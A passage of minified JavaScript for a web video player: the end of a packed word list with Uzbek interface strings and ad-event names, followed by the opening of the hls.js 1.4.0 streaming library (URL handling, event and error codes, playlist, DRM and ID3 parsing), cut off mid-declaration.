reload|playError2||||disabled|||destination|||createGain|createMediaElementSource|3600000|webkitAudioContext|autoplay_denied|yandex|vast_init|automute|VastShow|interrupted|crtm|skipimprsd|skipimpessed|playError|bgload2|bgload|VastImpression|playtry|VpaidStarted|preloading|VastInsertAnd|MANIFEST_LOADED|hlsfdt|ERROR|subtitleDisplay|EmptyVastUrl|PluginHlsSubtitles|hlssubtracks|AUDIO_TRACK_SWITCHING|AUDIO_TRACKS_UPDATED|fragdata|FRAG_PARSING_METADATA|relurl|vast_dontplay|fragment|FRAG_CHANGED|Pass|RemovePassword|Live|LEVEL_LOADED|LEVEL_SWITCHED|LEVEL_SWITCH|MANIFEST_PARSED|NETWORK_ERROR|MEDIA_ERROR|language|loadeddata|nativeaudio|VastInsertOr|wake|onpause|Video|aborted|vast_stop|webkitDisplayingFullscreen|webkitfullscreenchange|||||loadstart|recoverMediaError|watching|sleep|vast_finish|vast_ima|wsconfig|PluginWS|regress|vldcntrInterval|Level|hls_error|Arial|hlsforce|sscopyright|874|267|344|547|659|705|747|785|818|848|897|096|918|rotateonclick|971|979|985|rotateonhover|997|775|885|915|185|003|appName|957|tipmarginleft|tipmarginbottom|tipmargintop|180|432|857|275|tippointeralign|296|883|007|914|992|029|041|036|019|996|981|988||001|||983|userAgent|scale0|flipy|blackberry|iemobile|_bg|iosv|wkdt|roll|touch_|__storage_test__|toUpperCase|flipx|fine|All|once|PluginHdIcon|Sleep|Skip|Yes|Bottom|Font|Shadow|ontouchend|matches|matchMedia|iconmarginright|Safari|trident|iconmarginleft|iconmarginbottom|iconmargintop|Opera|clickmarginright|Trident|Edge|Firefox|clickmarginleft|Windows|WebkitAppearance|ipod|platform|MacIntel|tvOS|webOS|armv|BRAVIA|Roku|Tizen|Philips|tipmarginright||control_time|SVG|Sifat|Sozlamalar|Opsiyalar|Ovoz|balandligi|Ovozsiz|qilish|Jonli|efir|Pleylist|Yuklab|ekrandan|olish|Destroyed|Tezlik|Oddiy|unmute_video|yuklashda|Juda|past|Past|rtacha|chiqish|ekran|Keyingi|sub_fonted|setioff|colorover|aload|PluginSubword|lines1|abg|clone|alphas|Color|2px|xtatish|black|sub_drag|running|marginTop|marginLeft|rldnornd|Avto|Ijro|etish|Pauza|slider|Oldingi|line_play|chiq|triangle|Soniya|dan|Parol|etishda|etilmoqda|Kanal|Masshtab|||Yoniq|Hammasi||Soat|birgalikda|kbit|Kodi|Havola|Rangli|Kontrast|Yorqinlik|yimlilik|Sepiya|_timer|Daqiqa|tkazish|Ulashish|yicha|Buferda|nusxa|olindi|Reklama|skip_after_|Reklamachining|saytiga|tish|hajmi|Vaqt|surish|Uyqu|volume_element|shaffofligi|Soya|control_mute|qalinligi|Pastki|otstup|Qayta|rnatish|Yuklash|_icon|appVersion|updateCuid|gainact|counter|189|Super|mainresize|PluginCountdown|nonInteraction|iconspress|moveplaylist|Quad|Ultra|vpaid_|isfullscreen|adShown|fix|Metric|countdown||plduration|advertiser||||unmuted||dwn|startvast|vast_Impression|rewound|prt|Test|VpaidSet|resumed|playerjs_hit|bufferDeg|vastbreak|eventlisteners|capiom|watch|1296p|Boolean|unfix|Full|link2|Reset|Enter|LIVE|website|_text|switchpip|toogle|castinit|PlgnCntrlTmln|dispatchEvent|Active|ShowSettingsBut|the|10000|Previous|clipboard|enter|bufferInterval|createEvent|Tiny|Medium|initEvent|300000|timeplay|youtubeid|Small|ontop2'.split('|'),0,{}))
!function t(e){var r,i;r=this,i=function(){"use strict";function r(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,i)}return r}function i(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?r(Object(i),!0).forEach((function(e){s(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):r(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function n(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,m(i.key),i)}}function a(t,e,r){return e&&n(t.prototype,e),r&&n(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function s(t,e,r){return(e=m(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function o(){return o=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t},o.apply(this,arguments)}function l(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,h(t,e)}function u(t){return u=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},u(t)}function h(t,e){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},h(t,e)}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function c(t,e,r){return c=d()?Reflect.construct.bind():function(t,e,r){var i=[null];i.push.apply(i,e);var n=new(Function.bind.apply(t,i));return r&&h(n,r.prototype),n},c.apply(null,arguments)}function f(t){var e="function"==typeof Map?new Map:void 0;return f=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return c(t,arguments,u(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),h(i,t)},f(t)}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,i=new Array(e);r<e;r++)i[r]=t[r];return i}function v(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return g(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0;return function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function m(t){var e=function(t,e){if("object"!=typeof t||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,e||"default");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:String(e)}var p={};!function(t,e){var r,i,n,a,s;r=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,i=/^(?=([^\/?#]*))\1([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,a=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,s={buildAbsoluteURL:function(t,e,r){if(r=r||{},t=t.trim(),!(e=e.trim())){if(!r.alwaysNormalize)return t;var n=s.parseURL(t);if(!n)throw new Error("Error trying to parse base URL.");return n.path=s.normalizePath(n.path),s.buildURLFromParts(n)}var a=s.parseURL(e);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return r.alwaysNormalize?(a.path=s.normalizePath(a.path),s.buildURLFromParts(a)):e;var o=s.parseURL(t);if(!o)throw new Error("Error trying to parse base URL.");if(!o.netLoc&&o.path&&"/"!==o.path[0]){var l=i.exec(o.path);o.netLoc=l[1],o.path=l[2]}o.netLoc&&!o.path&&(o.path="/");var u={scheme:o.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(u.netLoc=o.netLoc,"/"!==a.path[0]))if(a.path){var h=o.path,d=h.substring(0,h.lastIndexOf("/")+1)+a.path;u.path=s.normalizePath(d)}else u.path=o.path,a.params||(u.params=o.params,a.query||(u.query=o.query));return null===u.path&&(u.path=r.alwaysNormalize?s.normalizePath(a.path):a.path),s.buildURLFromParts(u)},parseURL:function(t){var e=r.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(n,"");t.length!==(t=t.replace(a,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}},t.exports=s}({get exports(){return p},set exports(t){p=t}});var y=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)},T=function(t){return t.MEDIA_ATTACHING="hlsMediaAttaching",t.MEDIA_ATTACHED="hlsMediaAttached",t.MEDIA_DETACHING="hlsMediaDetaching",t.MEDIA_DETACHED="hlsMediaDetached",t.BUFFER_RESET="hlsBufferReset",t.BUFFER_CODECS="hlsBufferCodecs",t.BUFFER_CREATED="hlsBufferCreated",t.BUFFER_APPENDING="hlsBufferAppending",t.BUFFER_APPENDED="hlsBufferAppended",t.BUFFER_EOS="hlsBufferEos",t.BUFFER_FLUSHING="hlsBufferFlushing",t.BUFFER_FLUSHED="hlsBufferFlushed",t.MANIFEST_LOADING="hlsManifestLoading",t.MANIFEST_LOADED="hlsManifestLoaded",t.MANIFEST_PARSED="hlsManifestParsed",t.LEVEL_SWITCHING="hlsLevelSwitching",t.LEVEL_SWITCHED="hlsLevelSwitched",t.LEVEL_LOADING="hlsLevelLoading",t.LEVEL_LOADED="hlsLevelLoaded",t.LEVEL_UPDATED="hlsLevelUpdated",t.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",t.LEVELS_UPDATED="hlsLevelsUpdated",t.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",t.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",t.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",t.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",t.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",t.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",t.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",t.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",t.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",t.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",t.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",t.CUES_PARSED="hlsCuesParsed",t.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",t.INIT_PTS_FOUND="hlsInitPtsFound",t.FRAG_LOADING="hlsFragLoading",t.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",t.FRAG_LOADED="hlsFragLoaded",t.FRAG_DECRYPTED="hlsFragDecrypted",t.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",t.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",t.FRAG_PARSING_METADATA="hlsFragParsingMetadata",t.FRAG_PARSED="hlsFragParsed",t.FRAG_BUFFERED="hlsFragBuffered",t.FRAG_CHANGED="hlsFragChanged",t.FPS_DROP="hlsFpsDrop",t.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",t.ERROR="hlsError",t.DESTROYING="hlsDestroying",t.KEY_LOADING="hlsKeyLoading",t.KEY_LOADED="hlsKeyLoaded",t.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",t.BACK_BUFFER_REACHED="hlsBackBufferReached",t}({}),E=function(t){return t.NETWORK_ERROR="networkError",t.MEDIA_ERROR="mediaError",t.KEY_SYSTEM_ERROR="keySystemError",t.MUX_ERROR="muxError",t.OTHER_ERROR="otherError",t}({}),S=function(t){return t.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",t.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",t.KEY_SYSTEM_NO_SESSION="keySystemNoSession",t.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",t.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",t.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",t.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",t.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",t.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",t.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",t.MANIFEST_LOAD_ERROR="manifestLoadError",t.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",t.MANIFEST_PARSING_ERROR="manifestParsingError",t.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",t.LEVEL_EMPTY_ERROR="levelEmptyError",t.LEVEL_LOAD_ERROR="levelLoadError",t.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",t.LEVEL_PARSING_ERROR="levelParsingError",t.LEVEL_SWITCH_ERROR="levelSwitchError",t.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",t.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",t.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",t.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",t.FRAG_LOAD_ERROR="fragLoadError",t.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",t.FRAG_DECRYPT_ERROR="fragDecryptError",t.FRAG_PARSING_ERROR="fragParsingError",t.FRAG_GAP="fragGap",t.REMUX_ALLOC_ERROR="remuxAllocError",t.KEY_LOAD_ERROR="keyLoadError",t.KEY_LOAD_TIMEOUT="keyLoadTimeOut",t.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",t.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",t.BUFFER_APPEND_ERROR="bufferAppendError",t.BUFFER_APPENDING_ERROR="bufferAppendingError",t.BUFFER_STALLED_ERROR="bufferStalledError",t.BUFFER_FULL_ERROR="bufferFullError",t.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",t.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",t.INTERNAL_EXCEPTION="internalException",t.INTERNAL_ABORTED="aborted",t.UNKNOWN="unknown",t}({}),L=function(){},R={trace:L,debug:L,log:L,warn:L,info:L,error:L},A=R;function k(t){var e=self.console[t];return e?e.bind(self.console,"["+t+"] >"):L}function b(t,e){if(self.console&&!0===t||"object"==typeof t){!function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];r.forEach((function(e){A[e]=t[e]?t[e].bind(t):k(e)}))}(t,"debug","log","info","warn","error");try{A.log('Debug logs enabled for "'+e+'" in hls.js version 1.4.0')}catch(t){A=R}}else A=R}var D=A,I=/^(\d+)x(\d+)$/,w=/(.+?)=(".*?"|.*?)(?:,|$)/g,C=function(){function t(e){for(var r in"string"==typeof e&&(e=t.parseAttrList(e)),e)e.hasOwnProperty(r)&&("X-"===r.substring(0,2)&&(this.clientAttrs=this.clientAttrs||[],this.clientAttrs.push(r)),this[r]=e[r])}var e=t.prototype;return e.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var r=new Uint8Array(e.length/2),i=0;i<e.length/2;i++)r[i]=parseInt(e.slice(2*i,2*i+2),16);return r}return null},e.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.decimalFloatingPoint=function(t){return parseFloat(this[t])},e.optionalFloat=function(t,e){var r=this[t];return r?parseFloat(r):e},e.enumeratedString=function(t){return this[t]},e.bool=function(t){return"YES"===this[t]},e.decimalResolution=function(t){var e=I.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e,r={};for(w.lastIndex=0;null!==(e=w.exec(t));){var i=e[2];0===i.indexOf('"')&&i.lastIndexOf('"')===i.length-1&&(i=i.slice(1,-1)),r[e[1].trim()]=i}return r},t}();function _(t){return"SCTE35-OUT"===t||"SCTE35-IN"===t}var P=function(){function t(t,e){if(this.attr=void 0,this._startDate=void 0,this._endDate=void 0,this._badValueForSameId=void 0,e){var r=e.attr;for(var i in r)if(Object.prototype.hasOwnProperty.call(t,i)&&t[i]!==r[i]){D.warn('DATERANGE tag attribute: "'+i+'" does not match for tags with ID: "'+t.ID+'"'),this._badValueForSameId=i;break}t=o(new C({}),r,t)}if(this.attr=t,this._startDate=new Date(t["START-DATE"]),"END-DATE"in this.attr){var n=new Date(this.attr["END-DATE"]);y(n.getTime())&&(this._endDate=n)}}return a(t,[{key:"id",get:function(){return this.attr.ID}},{key:"class",get:function(){return this.attr.CLASS}},{key:"startDate",get:function(){return this._startDate}},{key:"endDate",get:function(){if(this._endDate)return this._endDate;var t=this.duration;return null!==t?new Date(this._startDate.getTime()+1e3*t):null}},{key:"duration",get:function(){if("DURATION"in this.attr){var t=this.attr.decimalFloatingPoint("DURATION");if(y(t))return t}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}},{key:"plannedDuration",get:function(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}},{key:"endOnNext",get:function(){return this.attr.bool("END-ON-NEXT")}},{key:"isValid",get:function(){return!!this.id&&!this._badValueForSameId&&y(this.startDate.getTime())&&(null===this.duration||this.duration>=0)&&(!this.endOnNext||!!this.class)}}]),t}(),x=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}},F="audio",O="video",M="audiovideo",N=function(){function t(t){var e;this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams=((e={})[F]=null,e[O]=null,e[M]=null,e),this.baseurl=t}return t.prototype.setByteRange=function(t,e){var r=t.split("@",2),i=[];1===r.length?i[0]=e?e.byteRangeEndOffset:0:i[0]=parseInt(r[1]),i[1]=parseInt(r[0])+i[0],this._byteRange=i},a(t,[{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=p.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(t){this._url=t}}]),t}(),U=function(t){function e(e,r){var i;return(i=t.call(this,r)||this)._decryptdata=null,i.rawProgramDateTime=null,i.programDateTime=null,i.tagList=[],i.duration=0,i.sn=0,i.levelkeys=void 0,i.type=void 0,i.loader=null,i.keyLoader=null,i.level=-1,i.cc=0,i.startPTS=void 0,i.endPTS=void 0,i.startDTS=void 0,i.endDTS=void 0,i.start=0,i.deltaPTS=void 0,i.maxStartPTS=void 0,i.minEndPTS=void 0,i.stats=new x,i.urlId=0,i.data=void 0,i.bitrateTest=!1,i.title=null,i.initSegment=null,i.endList=void 0,i.gap=void 0,i.type=e,i}l(e,t);var r=e.prototype;return r.setKeyFormat=function(t){if(this.levelkeys){var e=this.levelkeys[t];e&&!this._decryptdata&&(this._decryptdata=e.getDecryptData(this.sn))}},r.abortRequests=function(){var t,e;null==(t=this.loader)||t.abort(),null==(e=this.keyLoader)||e.abort()},r.setElementaryStreamInfo=function(t,e,r,i,n,a){void 0===a&&(a=!1);var s=this.elementaryStreams,o=s[t];o?(o.startPTS=Math.min(o.startPTS,e),o.endPTS=Math.max(o.endPTS,r),o.startDTS=Math.min(o.startDTS,i),o.endDTS=Math.max(o.endDTS,n)):s[t]={startPTS:e,endPTS:r,startDTS:i,endDTS:n,partial:a}},r.clearElementaryStreamInfo=function(){var t=this.elementaryStreams;t[F]=null,t[O]=null,t[M]=null},a(e,[{key:"decryptdata",get:function(){if(!this.levelkeys&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkeys&&!this.levelkeys.NONE){var t=this.levelkeys.identity;if(t)this._decryptdata=t.getDecryptData(this.sn);else{var e=Object.keys(this.levelkeys);if(1===e.length)return this._decryptdata=this.levelkeys[e[0]].getDecryptData(this.sn)}}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!y(this.programDateTime))return null;var t=y(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){var t;if(null!=(t=this._decryptdata)&&t.encrypted)return!0;if(this.levelkeys){var e=Object.keys(this.levelkeys),r=e.length;if(r>1||1===r&&this.levelkeys[e[0]].encrypted)return!0}return!1}}]),e}(N),B=function(t){function e(e,r,i,n,a){var s;(s=t.call(this,i)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.stats=new x,s.duration=e.decimalFloatingPoint("DURATION"),s.gap=e.bool("GAP"),s.independent=e.bool("INDEPENDENT"),s.relurl=e.enumeratedString("URI"),s.fragment=r,s.index=n;var o=e.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,a),a&&(s.fragOffset=a.fragOffset+a.duration),s}return l(e,t),a(e,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var t=this.elementaryStreams;return!!(t.audio||t.video||t.audiovideo)}}]),e}(N),G=function(){function t(t){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=t}return t.prototype.reloaded=function(t){if(!t)return this.advanced=!0,void(this.updated=!0);var e=this.lastPartSn-t.lastPartSn,r=this.lastPartIndex-t.lastPartIndex;this.updated=this.endSN!==t.endSN||!!r||!!e,this.advanced=this.endSN>t.endSN||e>0||0===e&&r>0,this.updated||this.advanced?this.misses=Math.floor(.6*t.misses):this.misses=t.misses+1,this.availabilityDelay=t.availabilityDelay},a(t,[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&y(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var t=this.driftEndTime-this.driftStartTime;return t>0?1e3*(this.driftEnd-this.driftStart)/t:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var t;return null!=(t=this.fragments)&&t.length?this.fragments[this.fragments.length-1].end:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].index:-1}},{key:"lastPartSn",get:function(){var t;return null!=(t=this.partList)&&t.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}]),t}();function K(t){return Uint8Array.from(atob(t),(function(t){return t.charCodeAt(0)}))}function H(t){var e,r,i=t.split(":"),n=null;if("data"===i[0]&&2===i.length){var a=i[1].split(";"),s=a[a.length-1].split(",");if(2===s.length){var o="base64"===s[0],l=s[1];o?(a.splice(-1,1),n=K(l)):(e=V(l).subarray(0,16),(r=new Uint8Array(16)).set(e,16-e.length),n=r)}}return n}function V(t){return Uint8Array.from(unescape(encodeURIComponent(t)),(function(t){return t.charCodeAt(0)}))}var Y={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.fps",PLAYREADY:"com.microsoft.playready",WIDEVINE:"com.widevine.alpha"},W="org.w3.clearkey",j="com.apple.streamingkeydelivery",q="com.microsoft.playready",X="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed";function z(t){switch(t){case j:return Y.FAIRPLAY;case q:return Y.PLAYREADY;case X:return Y.WIDEVINE;case W:return Y.CLEARKEY}}var Q="edef8ba979d64acea3c827dcd51d21ed";function $(t){switch(t){case Y.FAIRPLAY:return j;case Y.PLAYREADY:return q;case Y.WIDEVINE:return X;case Y.CLEARKEY:return W}}function J(t){var e=t.drmSystems,r=t.widevineLicenseUrl,i=e?[Y.FAIRPLAY,Y.WIDEVINE,Y.PLAYREADY,Y.CLEARKEY].filter((function(t){return!!e[t]})):[];return!i[Y.WIDEVINE]&&r&&i.push(Y.WIDEVINE),i}var Z="undefined"!=typeof self&&self.navigator&&self.navigator.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function tt(t,e,r){return Uint8Array.prototype.slice?t.slice(e,r):new Uint8Array(Array.prototype.slice.call(t,e,r))}var et,rt=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},it=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},nt=function(t,e){for(var r=e,i=0;rt(t,e);)i+=10,i+=at(t,e+6),it(t,e+10)&&(i+=10),e+=i;if(i>0)return t.subarray(r,r+i)},at=function(t,e){var r=0;return r=(127&t[e])<<21,r|=(127&t[e+1])<<14,r|=(127&t[e+2])<<7,r|=127&t[e+3]},st=function(t,e){return rt(t,e)&&at(t,e+6)+10<=t.length-e},ot=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},lt=function(t){var e=String.fromCharCode(t[0],t[1],t[2],t[3]),r=at(t,4);return{type:e,size:r,data:t.subarray(10,10+r)}},ut=function(t){for(var e=0,r=[];rt(t,e);){for(var i=at(t,e+6),n=(e+=10)+i;e+8<n;){var a=lt(t.subarray(e)),s=ht(a);s&&r.push(s),e+=a.size+10}it(t,e)&&(e+=10)}return r},ht=function(t){return"PRIV"===t.type?dt(t):"W"===t.type[0]?ft(t):ct(t)},dt=function(t){if(!(t.size<2)){var e=vt(t.data,!0),r=new Uint8Array(t.data.subarray(e.length+1));return{key:t.type,info:e,data:r.buffer}}},ct=function(t){if(!(t.size<2)){if("TXXX"===t.type){var e=1,r=vt(t.data.subarray(e),!0);e+=r.length+1;var i=vt(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=vt(t.data.subarray(1));return{key:t.type,data:n}}},ft=function(t){if("WXXX"===t.type){if(t.size<2)return;var e=1,r=vt(t.data.subarray(e),!0);e+=r.length+1;var i=vt(t.data.subarray(e));return{key:t.type,info:r,data:i}}var n=vt(t.data);return{key:t.type,data:n}},gt=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),r=1&e[3],i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,r&&(i+=47721858.84),Math.round(i)}},vt=function(t,e){void 0===e&&(e=!1);var r=mt();if(r){var i=r.decode(t);if(e){var n=i.indexOf("\0");return-1!==n?i.substring(0,n):i}return i.replace(/\0/g,"")}for(var a,s,o,l=t.length,u="",h=0;h<l;){if(0===(a=t[h++])&&e)return u;if(0!==a&&3!==a)switch(a>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(a);break;case 12:case 13:s=t[h++],u+=String.fromCharCode((31&a)<<6|63&s);break;case 14:s=t[h++],o=t[h++],u+=String.fromCharCode((15&a)<<12|(63&s)<<6|(63&o)<<0)}}return u};function mt(){return et||void 0===self.TextDecoder||(et=new self.TextDecoder("utf-8")),et}var pt=function(t){for(var e="",r=0;r<t.length;r++){var i=t[r].toString(16);i.length<2&&(i="0"+i),e+=i}return e},yt=Math.pow(2,32)-1,Tt=[].push,Et={video:1,audio:2,id3:3,text:4};function St(t){return String.fromCharCode.apply(null,t)}function 